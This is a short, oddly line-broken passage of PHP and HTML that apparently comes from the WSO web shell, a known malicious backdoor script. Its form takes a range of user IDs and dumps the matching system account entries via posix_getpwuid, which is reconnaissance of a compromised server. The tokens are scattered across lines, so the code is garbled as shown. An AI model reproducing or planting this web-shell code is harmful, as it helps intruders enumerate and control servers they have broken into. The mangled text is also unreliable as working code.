
e,this.param2.value);return false;\'><tr><td
>From</td><td><input type=text name=param1 v
alue=0></td></tr><tr><td>To</td><td><input t
ype=text name=param2 value=1000></td></tr></
table><input type=submit value=">>"></form
>'
;

if
 (
isset
 (
$_POST
[
'p2'
], 
$_P
OST
[
'p3'
]) && is_numeric(
$_POST
[
'p2'
]) && is
_numeric(
$_POST
[
'p3'
])) {

$temp
 = 
""
;

for
(;
$_POST
[
'p2'
] <= 
$_P
OST
[
'p3'
];
$_POST
[
'p2'
]++) {

$uid
 = @posix_getpwu
id(
$_POST
[
'p2'
]);

if
 (
$uid
)

$temp
 .= join
(
':'
,
$uid
).
"

"
;

                    }

echo
'<br/>'
;

                    wsoSecParam(
'Users'
, 
$te
mp
);

                }

            }
